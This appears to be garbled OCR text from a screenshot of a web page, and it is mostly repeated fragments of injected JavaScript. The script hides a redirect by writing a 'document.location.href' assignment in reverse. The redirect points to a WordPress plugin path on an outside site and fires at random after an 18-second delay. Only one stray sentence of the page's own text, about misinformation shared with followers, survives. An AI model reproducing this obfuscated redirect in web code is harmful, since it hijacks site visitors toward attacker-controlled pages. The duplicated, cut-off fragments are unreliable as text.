
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to his millions of
followers that included misinformation, misused
pho
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-